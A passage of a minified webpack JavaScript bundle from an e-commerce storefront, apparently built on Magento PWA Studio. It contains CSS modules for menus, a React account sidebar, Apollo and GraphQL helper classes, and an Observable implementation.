10px;\n    width: 100%;\n    position: relative;\n}\n.headerMegaMenu-megaMenuLeft-1xj ul > li > span,\n.headerMegaMenu-megaMenuLeft-1xj ul > li > a{\n    font-weight: 400;\n}\n\n\n\n\n\n.headerMegaMenu-megaMenuRight-1rq{\n    width: 40%;\n    display: flex;\n    flex-direction: column;\n    position: relative;\n}\n\n\n.headerMegaMenu-megaMenuRight-1rq h3{\n    width: 100%;\n    position: relative;\n    font-size: 14px;\n    line-height: 1;\n    color: #BE0015;\n    font-weight: 700;\n    padding-right: 12px;\n    cursor: pointer;\n    transition: .5s color ease-in-out;\n    margin-bottom: 25px;\n}\n\n.headerMegaMenu-megaMenuRightInner-1bi{\n    width: 100%;\n    display: flex;\n    flex-wrap: wrap;\n    position: relative;\n    justify-content: space-between;\n}\n\n.headerMegaMenu-megaMenuRightLink-1Yv{\n    width: 100%;\n    max-width: 120px;\n    min-width: 120px;\n}\n\n.headerMegaMenu-megaMenuRightInnner-3wr{\n    width: 100%;\n    display: flex;\n    flex-direction: column;\n    position: relative;\n    transition: .3s transform ease-in-out;\n}\n.headerMegaMenu-megaMenuRightInnner-3wr:hover{\n    transform: scale(1.08);\n}\n\n\n.headerMegaMenu-megaMenuRightLink-1Yv h4{\n    font-size: 15px;\n    line-height: 1.4;\n    color: #282C3F;\n    text-align: center;\n    font-weight: 500;\n    width: 100%;\n}\n.headerMegaMenu-megaMenuRightLink-1Yv h4{\n    font-size: 14px;\n    line-height: 1.4;\n    color: #282C3F;\n    text-align: center;\n    font-weight: 500;\n    width: 100%;\n}\n.headerMegaMenu-megaMenuRightLink-1Yv p{\n    font-size: 14px;\n    line-height: 1.4;\n    color: #00A539;\n    text-align: center;\n    font-weight: 500;\n    width: 100%;\n}\n\n\n\n\n/* images classes */\n.headerMegaMenu-loaded-2H9 {\n    position: absolute;\n    top: 0;\n    left: 0;\n    visibility: visible;\n    width: 100%;\n    height: 100%;\n    object-fit: contain;\n    object-position: center;\n    transition: .6s all ease-in-out;\n}\n\n.headerMegaMenu-notLoaded-pC4 {\n    visibility: hidden;\n}\n\n.headerMegaMenu-placeholder-3nr {\n    background-color: rgb(var(--venia-global-color-gray-100));\n    position: absolute;\n    top: 0;\n    left: 0;\n}\n.headerMegaMenu-container-2zr{\n    width: 100%;\n    position: relative;\n    padding-bottom: calc((110 / 110) * 100%);\n    margin-bottom: 15px;\n}\n.headerMegaMenu-container-2zr picture img{\n    width: 100%;\n    max-width: 100%;\n    position: absolute;\n    height: auto;\n    left: 0;\n    top: 0;\n    object-fit: cover;\n    object-position: center;\n    display: block;\n}\n/* images classes end */\n\n\n\n\n\n.headerMegaMenu-menuLinks-2Xn.headerMegaMenu-active-3iR .headerMegaMenu-menuMegaMenu-2ov {\n    opacity: 1;\n    transform: translateY(0px);\n    pointer-events: all;\n}\n\n\n.headerMegaMenu-special-ARL{\n    width: 100%;\n    display: block;\n    color: #000;\n    font-weight: 600 !important;\n    font-size: 14px;\n}\n\n.headerMegaMenu-viewAll-1sL{\n    font-weight: 700 !important;\n}\n\n\n\n\n\n\n\n\n@media (max-width : 1199px) {\n    .headerMegaMenu-menuLink-1Qd{\n        font-size: 12px;\n    }\n    .headerMegaMenu-offerTag-1ew{\n        font-size: 12px;\n    }\n}",""]),t.locals={menuLinks:"headerMegaMenu-menuLinks-2Xn",menuLink:"headerMegaMenu-menuLink-1Qd",active:"headerMegaMenu-active-3iR",offerTag:"headerMegaMenu-offerTag-1ew",menuMegaMenu:"headerMegaMenu-menuMegaMenu-2ov",menuMegaMenuInner:"headerMegaMenu-menuMegaMenuInner-DGX",megaMenuMain:"headerMegaMenu-megaMenuMain-1Q2",megaMenuLeft:"headerMegaMenu-megaMenuLeft-1xj",megaMenuRight:"headerMegaMenu-megaMenuRight-1rq",megaMenuRightInner:"headerMegaMenu-megaMenuRightInner-1bi",megaMenuRightLink:"headerMegaMenu-megaMenuRightLink-1Yv",megaMenuRightInnner:"headerMegaMenu-megaMenuRightInnner-3wr",loaded:"headerMegaMenu-loaded-2H9",notLoaded:"headerMegaMenu-notLoaded-pC4 headerMegaMenu-loaded-2H9",placeholder:"headerMegaMenu-placeholder-3nr",container:"headerMegaMenu-container-2zr",special:"headerMegaMenu-special-ARL",viewAll:"headerMegaMenu-viewAll-1sL"}},mkWc:function(e,t,n){(t=e.exports=n("JPst")(!1)).push([e.i,".footerSectionOne-sectionOneWrapper-3Ha{\n    width: 100%;\n    display: flex;\n    flex-direction: column;\n    position: relative;\n    padding-bottom: 55px;\n    margin-bottom: 40px;\n    border-bottom: 1px solid #2782CA;\n}\n\n\n.footerSectionOne-sectionOneWrapperInner-1Bp{\n    width: 100%;\n    display: flex;\n    flex-wrap: wrap;\n    position: relative;\n}",""]),t.locals={sectionOneWrapper:"footerSectionOne-sectionOneWrapper-3Ha",sectionOneWrapperInner:"footerSectionOne-sectionOneWrapperInner-1Bp"}},mrSG:function(e,t,n){"use strict"
n.d(t,"b",function(){return __extends}),n.d(t,"a",function(){return a}),n.d(t,"c",function(){return __spreadArray})
var r=function(e,t){return(r=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var n in t)Object.prototype.hasOwnProperty.call(t,n)&&(e[n]=t[n])})(e,t)}
function __extends(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Class extends value "+String(t)+" is not a constructor or null")
function __(){this.constructor=e}r(e,t),e.prototype=null===t?Object.create(t):(__.prototype=t.prototype,new __)}var a=function(){return(a=Object.assign||function __assign(e){for(var t,n=1,r=arguments.length;n<r;n++)for(var a in t=arguments[n])Object.prototype.hasOwnProperty.call(t,a)&&(e[a]=t[a])
return e}).apply(this,arguments)}
Object.create
function __spreadArray(e,t,n){if(n||2===arguments.length)for(var r,a=0,o=t.length;a<o;a++)!r&&a in t||(r||(r=Array.prototype.slice.call(t,0,a)),r[a]=t[a])
return e.concat(r||Array.prototype.slice.call(t))}Object.create},"ncr/":function(e,t,n){"use strict"
var r=n("q1tI"),a=n.n(r),o=n("kriW"),i=n("55Ip"),s=n("QqLL"),c=n("LboF"),l=n.n(c),u=n("yoL9"),p=n.n(u),d={injectType:"singletonStyleTag",insert:"head",singleton:!0},f=(l()(p.a,d),p.a.locals||{}),h=n("QzYC"),g=n("KvbG"),m=n.n(g),v={injectType:"singletonStyleTag",insert:"head",singleton:!0},b=(l()(m.a,v),m.a.locals||{}),y=function Header(e){var t=e.firstname,n=e.email,i=Object(s.a)(b,e.classes)
return a.a.createElement("div",{className:i.header_wrapper},a.a.createElement("div",{className:i.header_wrapper_content},a.a.createElement(r.Fragment,null,a.a.createElement("span",{className:i.header_title},a.a.createElement("div",{className:i.mainWrapper},a.a.createElement("div",{className:i.numberIcon},t&&t.charAt(0).toUpperCase()),a.a.createElement("div",{className:i.textWrapper},a.a.createElement("span",{className:i.name},t?a.a.createElement(o.a,{id:"sideBar.grettingText",defaultMessage:"Hi, {name}",values:{name:t.charAt(0).toUpperCase()+t.slice(1)}}):null),a.a.createElement("span",{className:i.email},n)))))))},w=n("Xd8C"),x=n.n(w),_={injectType:"singletonStyleTag",insert:"head",singleton:!0},E=(l()(x.a,_),x.a.locals||{}),T=n("PkP7"),S=n("daEC"),k=n("yYiO"),O=function Footer(e){var t=Object(S.a)().handleSignOut,n=Object(s.a)(E,e.classes)
return a.a.createElement("div",{className:n.btnWrapper},a.a.createElement(T.a,{type:"button",onClick:t,className:n.looutBtn},a.a.createElement("span",null,a.a.createElement("span",{className:n.icon}," ",k.c," "),a.a.createElement(o.a,{id:"siderBar.logOut",defaultMessage:"Log Out"}))))},I=n("VX74"),C=n("6V7D"),P=function useSideBar(e){var t=e.isAuthenticated,n=Object(I.useQuery)(C.c,{fetchPolicy:"cache-and-network",nextFetchPolicy:"cache-first",skip:!t}).data
return{userDetails:Object(r.useMemo)(function(){return n&&n.customer||null},[n])}},A=function getIsPathnameMatch(e,t){return e===t}
t.a=function SideBar(e){var t=e.match,n=e.closeSideBar,r=t.path,c=P(e).userDetails,l=Object(s.a)(f,e.classes)
return a.a.createElement("div",{className:l.sidebar_header},a.a.createElement(y,c),a.a.createElement("div",{className:l.item_wrapper},a.a.createElement("ul",{className:l.item_wrapper_inner},k.d.filter(function(e){return"Order Details"!==e.menuLabel}).map(function(e){return a.a.createElement("li",{key:e.id,className:l.items_wrapper},a.a.createElement(i.b,{to:Object(h.a)("".concat(r).concat(e.path)),className:A("/".concat(location.pathname.split("/")[3]),"".concat(e.path))?"".concat(l.items," ").concat(l.active):"".concat(l.items," "),onClick:n||null},a.a.createElement("span",{className:l.icon},e.icon),a.a.createElement("span",null,a.a.createElement(o.a,{id:e.messageId,defaultMessage:e.defaultMessage}))))}))),a.a.createElement(O,null))}},ndtf:function(e,t,n){"use strict"
var r,a=this&&this.__extends||(r=function(e,t){return(r=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var n in t)t.hasOwnProperty(n)&&(e[n]=t[n])})(e,t)},function(e,t){function __(){this.constructor=e}r(e,t),e.prototype=null===t?Object.create(t):(__.prototype=t.prototype,new __)})
this&&this.__spreadArrays
t.__esModule=!0
var o=n("1jQf"),i=function(e){return e.operationName},s=function(e){function MutationQueueLink(t){var n=(void 0===t?{}:t).debug,r=void 0!==n&&n,a=e.call(this)||this
return a.opQueue=[],a.inProcess=!1,a.debug=!1,a.debug=r,a}return a(MutationQueueLink,e),MutationQueueLink.prototype.log=function(e){for(var t=[],n=1;n<arguments.length;n++)t[n-1]=arguments[n]
this.debug},MutationQueueLink.prototype.processOperation=function(e){var t=this,n=e.operation,r=e.forward,a=e.observer
this.inProcess=!0,this.log("[PROCESSING] -",i(n)),r(n).subscribe({next:function(e){t.inProcess=!1,a.next(e),t.log("[NEXT] -",i(n)),t.opQueue.length&&t.processOperation(t.opQueue.shift())},error:function(e){t.inProcess=!1,a.error(e),t.log("[ERROR] -",i(n),e),t.opQueue.length&&t.processOperation(t.opQueue.shift())},complete:a.complete.bind(a)})},MutationQueueLink.prototype.cancelOperation=function(e){this.opQueue=this.opQueue.filter(function(t){return t!==e})},MutationQueueLink.prototype.enqueue=function(e){this.log("[ENQUEUE] -",i(e.operation)),this.opQueue.push(e)},MutationQueueLink.prototype.request=function(e,t){var n=this
return function isMutation(e){return e.query.definitions.some(function(e){return"OperationDefinition"===e.kind&&"mutation"===e.operation})}(e)&&!e.getContext().skipQueue?new o.Observable(function(r){var a={operation:e,forward:t,observer:r}
return n.inProcess?n.enqueue(a):n.processOperation(a),function(){return n.cancelOperation(a)}}):t(e)},MutationQueueLink}(o.ApolloLink)
t.default=s},ne88:function(e,t,n){"use strict"
var r=n("q1tI"),a=n.n(r),o=n("kriW"),i=n("55Ip"),s=n("QzYC"),c=n("QqLL"),l=n("LboF"),u=n.n(l),p=n("s1W9"),d=n.n(p),f={injectType:"singletonStyleTag",insert:"head",singleton:!0},h=(u()(d.a,f),d.a.locals||{}),g=n("/2PA"),m=n("PkP7")
t.a=function EmptyPage(e){var t=e.icon,n=e.title,r=e.content,l=e.buttonMessageId,u=e.buttonDefaultMessage,p=e.handleClick,d=e.isFullpage,f=e.redirectUrl,v=e.isButton,b=e.loginButton,y=void 0===b?null:b,w=Object(c.a)(h,e.classes),x=d?"".concat(w.emptyPageFullScreeen):""
return a.a.createElement("div",{className:"".concat(w.emptyPageWrappe," ").concat(x)},t?a.a.createElement("div",{className:w.imageWrapper},a.a.createElement("div",{className:w.imageInner},a.a.createElement(g.a,{src:t,classes:{container:w.container,loaded:w.loaded,image:w.image},alt:n}))):null,a.a.createElement("div",{className:w.contentWrapper},n?a.a.createElement("h2",{className:w.title},n):null,r?a.a.createElement("p",{className:w.subTitle},r):null),l&&u?v?a.a.createElement(m.a,{className:w.btn,onClick:p},a.a.createElement(o.a,{id:l||"emptyPage.continueShopping",defaultMessage:u||"Continue Shopping"})):a.a.createElement(i.b,{to:Object(s.a)("".concat(f)),className:w.btn},a.a.createElement(o.a,{id:l||"emptyPage.continueShopping",defaultMessage:u||"Continue Shopping"})):null,y&&y)}},neE4:function(e,t,n){"use strict"
n.d(t,"a",function(){return o})
var r=n("2Fve"),a=n("t3R0")
function _defineProperties(e,t){for(var n=0;n<t.length;n++){var r=t[n]
r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}var o=function(){function Source(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"GraphQL request",n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{line:1,column:1}
this.body=e,this.name=t,this.locationOffset=n,this.locationOffset.line>0||Object(a.a)(0,"line in locationOffset is 1-indexed and must be positive."),this.locationOffset.column>0||Object(a.a)(0,"column in locationOffset is 1-indexed and must be positive.")}return function _createClass(e,t,n){return t&&_defineProperties(e.prototype,t),n&&_defineProperties(e,n),e}(Source,[{key:r.a,get:function get(){return"Source"}}]),Source}()},nfqg:function(e,t,n){(t=e.exports=n("JPst")(!1)).push([e.i,".richText-root-2t- {\n    font-size: 0.875rem;\n    line-height: 1.25rem;\n    padding: 0 0.5rem;\n}\n\n.richText-root-2t- p {\n    margin: 0 0 1rem;\n}\n\n.richText-root-2t- ul {\n    list-style-type: disc;\n    margin: 0 0 1rem;\n    padding-left: 2.5rem;\n}\n",""]),t.locals={root:"richText-root-2t-"}},"ngx/":function(e,t,n){"use strict"
var r=n("FH7K")
t.a=r.a.apply(void 0,["TOGGLE_DRAWER","SET_ONLINE","SET_OFFLINE","TOGGLE_SEARCH","EXECUTE_SEARCH","MARK_ERROR_HANDLED","SET_PAGE_LOADING","SET_LANGUAGE"].concat([{prefix:"APP"}]))},nsTG:function(e,t,n){(t=e.exports=n("JPst")(!1)).i(n("Vfvs"),""),t.push([e.i,".navTrigger-root-374 {\n    height: 35px;\n    width: 35px;\n}\n.navTrigger-root-374 svg{\n    stroke: #0A71C2;\n}\n@media (min-width: 1024px) {\n    .navTrigger-root-374 {\n        display: none;\n    }\n}\n\n\n\n.navTrigger-overlay-3jI{\n    position: fixed;\n    z-index: 2;\n    top: 0;\n    left: 0;\n    height: 100vh;\n    width: 100%;\n    background-color: rgba(0, 0, 0, 0.50);\n    opacity: 0;\n    pointer-events: none;\n    transition: .3s opacity ease-in-out;\n}\n.navTrigger-overlay-3jI.navTrigger-active-2-9{\n    opacity: 1;\n    pointer-events: all;\n}",""]),t.locals={root:"navTrigger-root-374 "+n("Vfvs").locals.root,overlay:"navTrigger-overlay-3jI",active:"navTrigger-active-2-9"}},"o+cj":function(e,t,n){"use strict"
var r=n("FH7K")
t.a=r.a.apply(void 0,[{SIGN_IN:{REQUEST:null,RECEIVE:null},GET_DETAILS:{REQUEST:null,RECEIVE:null},CREATE_ACCOUNT:{REQUEST:null,RECEIVE:null},RESET_PASSWORD:{REQUEST:null,RECEIVE:null}}].concat(["RESET","SET_TOKEN","CLEAR_TOKEN"],[{prefix:"USER"}]))},o0o1:function(e,t,n){e.exports=n("ls82")},oShl:function(e,t,n){var r=n("Nsbk"),a=n("SksO"),o=n("xfeJ"),i=n("sXyB")
function _wrapNativeSuper(t){var n="function"==typeof Map?new Map:void 0
return e.exports=_wrapNativeSuper=function _wrapNativeSuper(e){if(null===e||!o(e))return e
if("function"!=typeof e)throw new TypeError("Super expression must either be null or a function")
if(void 0!==n){if(n.has(e))return n.get(e)
n.set(e,Wrapper)}function Wrapper(){return i(e,arguments,r(this).constructor)}return Wrapper.prototype=Object.create(e.prototype,{constructor:{value:Wrapper,enumerable:!1,writable:!0,configurable:!0}}),a(Wrapper,e)},_wrapNativeSuper(t)}e.exports=_wrapNativeSuper},oTW8:function(e,t,n){"use strict"
var r=n("kSgi")
n.d(t,"a",function(){return r})},oycr:function(e,t,n){"use strict"
function _typeof(e){return(_typeof="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function _typeof(e){return typeof e}:function _typeof(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}n.d(t,"a",function(){return syntaxError})
var r=n("2Fve")
function getLocation(e,t){for(var n,r=/\r\n|[\n\r]/g,a=1,o=t+1;(n=r.exec(e.body))&&n.index<t;)a+=1,o=t+1-(n.index+n[0].length)
return{line:a,column:o}}function printLocation(e){return printSourceLocation(e.source,getLocation(e.source,e.start))}function printSourceLocation(e,t){var n=e.locationOffset.column-1,r=whitespace(n)+e.body,a=t.line-1,o=e.locationOffset.line-1,i=t.line+o,s=1===t.line?n:0,c=t.column+s,l="".concat(e.name,":").concat(i,":").concat(c,"\n"),u=r.split(/\r\n|[\n\r]/g),p=u[a]
if(p.length>120){for(var d=Math.floor(c/80),f=c%80,h=[],g=0;g<p.length;g+=80)h.push(p.slice(g,g+80))
return l+printPrefixedLines([["".concat(i),h[0]]].concat(h.slice(1,d+1).map(function(e){return["",e]}),[[" ",whitespace(f-1)+"^"],["",h[d+1]]]))}return l+printPrefixedLines([["".concat(i-1),u[a-1]],["".concat(i),p],["",whitespace(c-1)+"^"],["".concat(i+1),u[a+1]]])}function printPrefixedLines(e){var t=e.filter(function(e){e[0]
return void 0!==e[1]}),n=Math.max.apply(Math,t.map(function(e){return e[0].length}))
return t.map(function(e){var t=e[0],r=e[1]
return function leftPad(e,t){return whitespace(e-t.length)+t}(n,t)+(r?" | "+r:" |")}).join("\n")}function whitespace(e){return Array(e+1).join(" ")}function GraphQLError_typeof(e){return(GraphQLError_typeof="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function _typeof(e){return typeof e}:function _typeof(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function _defineProperties(e,t){for(var n=0;n<t.length;n++){var r=t[n]
r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}function _possibleConstructorReturn(e,t){return!t||"object"!==GraphQLError_typeof(t)&&"function"!=typeof t?_assertThisInitialized(e):t}function _assertThisInitialized(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called")
return e}function _wrapNativeSuper(e){var t="function"==typeof Map?new Map:void 0
return(_wrapNativeSuper=function _wrapNativeSuper(e){if(null===e||!function _isNativeFunction(e){return-1!==Function.toString.call(e).indexOf("[native code]")}(e))return e
if("function"!=typeof e)throw new TypeError("Super expression must either be null or a function")
if(void 0!==t){if(t.has(e))return t.get(e)
t.set(e,Wrapper)}function Wrapper(){return _construct(e,arguments,_getPrototypeOf(this).constructor)}return Wrapper.prototype=Object.create(e.prototype,{constructor:{value:Wrapper,enumerable:!1,writable:!0,configurable:!0}}),_setPrototypeOf(Wrapper,e)})(e)}function _construct(e,t,n){return(_construct=_isNativeReflectConstruct()?Reflect.construct:function _construct(e,t,n){var r=[null]
r.push.apply(r,t)
var a=new(Function.bind.apply(e,r))
return n&&_setPrototypeOf(a,n.prototype),a}).apply(null,arguments)}function _isNativeReflectConstruct(){if("undefined"==typeof Reflect||!Reflect.construct)return!1
if(Reflect.construct.sham)return!1
if("function"==typeof Proxy)return!0
try{return Date.prototype.toString.call(Reflect.construct(Date,[],function(){})),!0}catch(e){return!1}}function _setPrototypeOf(e,t){return(_setPrototypeOf=Object.setPrototypeOf||function _setPrototypeOf(e,t){return e.__proto__=t,e})(e,t)}function _getPrototypeOf(e){return(_getPrototypeOf=Object.setPrototypeOf?Object.getPrototypeOf:function _getPrototypeOf(e){return e.__proto__||Object.getPrototypeOf(e)})(e)}var a=function(e){!function _inherits(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function")
e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),t&&_setPrototypeOf(e,t)}(GraphQLError,_wrapNativeSuper(Error))
var t=function _createSuper(e){var t=_isNativeReflectConstruct()
return function _createSuperInternal(){var n,r=_getPrototypeOf(e)
if(t){var a=_getPrototypeOf(this).constructor
n=Reflect.construct(r,arguments,a)}else n=r.apply(this,arguments)
return _possibleConstructorReturn(this,n)}}(GraphQLError)
function GraphQLError(e,n,r,a,o,i,s){var c,l,u,p,d
!function _classCallCheck(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,GraphQLError),d=t.call(this,e)
var f,h=Array.isArray(n)?0!==n.length?n:void 0:n?[n]:void 0,g=r
!g&&h&&(g=null===(f=h[0].loc)||void 0===f?void 0:f.source)
var m,v=a
!v&&h&&(v=h.reduce(function(e,t){return t.loc&&e.push(t.loc.start),e},[])),v&&0===v.length&&(v=void 0),a&&r?m=a.map(function(e){return getLocation(r,e)}):h&&(m=h.reduce(function(e,t){return t.loc&&e.push(getLocation(t.loc.source,t.loc.start)),e},[]))
var b=s
if(null==b&&null!=i){var y=i.extensions;(function isObjectLike(e){return"object"==_typeof(e)&&null!==e})(y)&&(b=y)}return Object.defineProperties(_assertThisInitialized(d),{name:{value:"GraphQLError"},message:{value:e,enumerable:!0,writable:!0},locations:{value:null!==(c=m)&&void 0!==c?c:void 0,enumerable:null!=m},path:{value:null!=o?o:void 0,enumerable:null!=o},nodes:{value:null!=h?h:void 0},source:{value:null!==(l=g)&&void 0!==l?l:void 0},positions:{value:null!==(u=v)&&void 0!==u?u:void 0},originalError:{value:i},extensions:{value:null!==(p=b)&&void 0!==p?p:void 0,enumerable:null!=b}}),(null==i?void 0:i.stack)?(Object.defineProperty(_assertThisInitialized(d),"stack",{value:i.stack,writable:!0,configurable:!0}),_possibleConstructorReturn(d)):(Error.captureStackTrace?Error.captureStackTrace(_assertThisInitialized(d),GraphQLError):Object.defineProperty(_assertThisInitialized(d),"stack",{value:Error().stack,writable:!0,configurable:!0}),d)}return function _createClass(e,t,n){return t&&_defineProperties(e.prototype,t),n&&_defineProperties(e,n),e}(GraphQLError,[{key:"toString",value:function toString(){return function printError(e){var t=e.message
if(e.nodes)for(var n=0,r=e.nodes;n<r.length;n++){var a=r[n]
a.loc&&(t+="\n\n"+printLocation(a.loc))}else if(e.source&&e.locations)for(var o=0,i=e.locations;o<i.length;o++){var s=i[o]
t+="\n\n"+printSourceLocation(e.source,s)}return t}(this)}},{key:r.a,get:function get(){return"Object"}}]),GraphQLError}()
function syntaxError(e,t,n){return new a("Syntax Error: ".concat(n),void 0,e,[t])}},p7JZ:function(e,t,n){"use strict"
function _classCallCheck(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function _defineProperties(e,t){for(var n=0;n<t.length;n++){var r=t[n]
r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}function _createClass(e,t,n){return t&&_defineProperties(e.prototype,t),n&&_defineProperties(e,n),e}Object.defineProperty(t,"__esModule",{value:!0}),t.Observable=void 0
var r=function(){return"function"==typeof Symbol},a=function(e){return r()&&Boolean(Symbol[e])},o=function(e){return a(e)?Symbol[e]:"@@"+e}
r()&&!a("observable")&&(Symbol.observable=Symbol("observable"))
var i=o("iterator"),s=o("observable"),c=o("species")
function getMethod(e,t){var n=e[t]
if(null!=n){if("function"!=typeof n)throw new TypeError(n+" is not a function")
return n}}function getSpecies(e){var t=e.constructor
return void 0!==t&&null===(t=t[c])&&(t=void 0),void 0!==t?t:p}function isObservable(e){return e instanceof p}function hostReportError(e){hostReportError.log?hostReportError.log(e):setTimeout(function(){throw e})}function enqueue(e){Promise.resolve().then(function(){try{e()}catch(e){hostReportError(e)}})}function cleanupSubscription(e){var t=e._cleanup
if(void 0!==t&&(e._cleanup=void 0,t))try{if("function"==typeof t)t()
else{var n=getMethod(t,"unsubscribe")
n&&n.call(t)}}catch(e){hostReportError(e)}}function closeSubscription(e){e._observer=void 0,e._queue=void 0,e._state="closed"}function notifySubscription(e,t,n){e._state="running"
var r=e._observer
try{var a=getMethod(r,t)
switch(t){case"next":a&&a.call(r,n)
break
case"error":if(closeSubscription(e),!a)throw n
a.call(r,n)
break
case"complete":closeSubscription(e),a&&a.call(r)}}catch(e){hostReportError(e)}"closed"===e._state?cleanupSubscription(e):"running"===e._state&&(e._state="ready")}function onNotify(e,t,n){if("closed"!==e._state){if("buffering"!==e._state)return"ready"!==e._state?(e._state="buffering",e._queue=[{type:t,value:n}],void enqueue(function(){return function flushSubscription(e){var t=e._queue
if(t){e._queue=void 0,e._state="ready"
for(var n=0;n<t.length&&(notifySubscription(e,t[n].type,t[n].value),"closed"!==e._state);++n);}}(e)})):void notifySubscription(e,t,n)
e._queue.push({type:t,value:n})}}var l=function(){function Subscription(e,t){_classCallCheck(this,Subscription),this._cleanup=void 0,this._observer=e,this._queue=void 0,this._state="initializing"
var n=new u(this)
try{this._cleanup=t.call(void 0,n)}catch(e){n.error(e)}"initializing"===this._state&&(this._state="ready")}return _createClass(Subscription,[{key:"unsubscribe",value:function unsubscribe(){"closed"!==this._state&&(closeSubscription(this),cleanupSubscription(this))}},{key:"closed",get:function(){return"closed"===this._state}}]),Subscription}(),u=function(){function SubscriptionObserver(e){_classCallCheck(this,SubscriptionObserver),this._subscription=e}return _createClass(SubscriptionObserver,[{key:"next",value:function next(e){onNotify(this._subscription,"next",e)}},{key:"error",value:function error(e){onNotify(this._subscription,"error",e)}},{key:"complete",value:function complete(){onNotify(this._subscription,"complete")}},{key:"closed",get:function(){return"closed"===this._subscription._state}}]),SubscriptionObserver}(),p=function(){function Observable(e){if(_classCallCheck(this,Observable),!(this instanceof Observable))throw new TypeError("Observable cannot be called as a function")
if("function"!=typeof e)throw new TypeError("Observable initializer must be a function")
this._subscriber=e}return _createClass(Observable,[{key:"subscribe",value:function subscribe(e){return"object"==typeof e&&null!==e||(e={next:e,error:arguments[1],complete:arguments[2]}),new l(e,this._subscriber)}},{key:"forEach",value:function forEach(e){var t=this
return new Promise(function(n,r){if("function"==typeof e)var a=t.subscribe({next:function(t){try{e(t,done)}catch(e){r(e),a.unsubscribe()}},error:r,complete:n})
else r(new TypeError(e+" is not a function"))
function done(){a.unsubscribe(),n()}})}},{key:"map",value:function map(e){var t=this
if("function"!=typeof e)throw new TypeError(e+" is not a function")
return new(getSpecies(this))(function(n){return t.subscribe({next:function(t){try{t=e(t)}catch(e){return n.error(e)}n.next(t)},error:function(e){n.error(e)},complete:function(){n.complete()}})})}},{key:"filter",value:function filter(e){var t=this
if("function"!=typeof e)throw new TypeError(e+" is not a function")
return new(getSpecies(this))(function(n){return t.subscribe({next:function(t){try{if(!e(t))return}catch(e){return n.error(e)}n.next(t)},error:function(e){n.error(e)},complete:function(){n.complete()}})})}},{key:"reduce",value:function reduce(e){var t=this
if("function"!=typeof e)throw new TypeError(e+" is not a function")
var n=getSpecies(this),r=arguments.length>1,a=!1,o=arguments[1]
return new n(function(n){return t.subscribe({next:function(t){var i=!a
if(a=!0,!i||r)try{o=e(o,t)}catch(e){return n.error(e)}else o=t},error:function(e){n.error(e)},complete:function(){if(!a&&!r)return n.error(new TypeError("Cannot reduce an empty sequence"))
n.next(o),n.complete()}})})}},{key:"concat",value:function concat(){for(var e=this,t=arguments.length,n=new Array(t),r=0;r<t;r++)n[r]=arguments[r]
var a=getSpecies(this)
return new a(function(t){var r,o=0
return function startNext(e){r=e.subscribe({next:function(e){t.next(e)},error:function(e){t.error(e)},complete:function(){o===n.length?(r=void 0,t.complete()):startNext(a.from(n[o++]))}})}(e),function(){r&&(r.unsubscribe(),r=void 0)}})}},{key:"flatMap",value:function flatMap(e){var t=this
if("function"!=typeof e)throw new TypeError(e+" is not a function")
var n=getSpecies(this)
return new n(function(r){var a=[],o=t.subscribe({next:function(t){if(e)try{t=e(t)}catch(e){return r.error(e)}var o=n.from(t).subscribe({next:function(e){r.next(e)},error:function(e){r.error(e)},complete:function(){var e=a.indexOf(o)
e>=0&&a.splice(e,1),completeIfDone()}})
a.push(o)},error:function(e){r.error(e)},complete:function(){completeIfDone()}})
function completeIfDone(){o.closed&&0===a.length&&r.complete()}return function(){a.forEach(function(e){return e.unsubscribe()}),o.unsubscribe()}})}},{key:s,value:function(){return this}}],[{key:"from",value:function from(e){var t="function"==typeof this?this:Observable
if(null==e)throw new TypeError(e+" is not an object")
var n=getMethod(e,s)
if(n){var r=n.call(e)
if(Object(r)!==r)throw new TypeError(r+" is not an object")
return isObservable(r)&&r.constructor===t?r:new t(function(e){return r.subscribe(e)})}if(a("iterator")&&(n=getMethod(e,i)))return new t(function(t){enqueue(function(){if(!t.closed){var r=!0,a=!1,o=void 0
try{for(var i,s=n.call(e)[Symbol.iterator]();!(r=(i=s.next()).done);r=!0){var c=i.value
if(t.next(c),t.closed)return}}catch(e){a=!0,o=e}finally{try{r||null==s.return||s.return()}finally{if(a)throw o}}t.complete()}})})
if(Array.isArray(e))return new t(function(t){enqueue(function(){if(!t.closed){for(var n=0;n<e.length;++n)if(t.next(e[n]),t.closed)return
t.complete()}})})
throw new TypeError(e+" is not observable")}},{key:"of",value:function of(){for(var e=arguments.length,t=new Array(e),n=0;n<e;n++)t[n]=arguments[n]
return new("function"==typeof this?this:Observable)(function(e){enqueue(function(){if(!e.closed){for(var n=0;n<t.length;++n)if(e.next(t[n]),e.closed)return
e.complete()}})})}},{key:c,get:function(){return this}}]),Observable}()
t.Observable=p,r()&&Object.defineProperty(p,Symbol("extensions"),{value:{symbol:s,hostReportError},configurable:!0})},pVnL:function(e,t){function _extends(){return e.exports=_extends=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t]
for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e},_extends.apply(this,arguments)}e.exports=_extends},q0pE:function(e,t,n){"use strict"
var r=n("FH7K")
